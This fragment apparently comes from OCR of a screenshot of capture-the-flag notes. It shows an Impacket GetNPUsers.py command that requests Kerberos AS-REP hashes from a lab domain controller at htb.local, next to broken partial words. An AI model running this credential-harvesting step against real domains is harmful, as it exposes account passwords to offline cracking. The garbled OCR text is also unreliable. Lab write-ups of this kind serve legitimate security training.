
word1)
 Impaket)
se user:password combination only
domain/
(htb.local/)
/GetNPUsers.py -dc-ip 10.10.10.161 “htb.local/” -request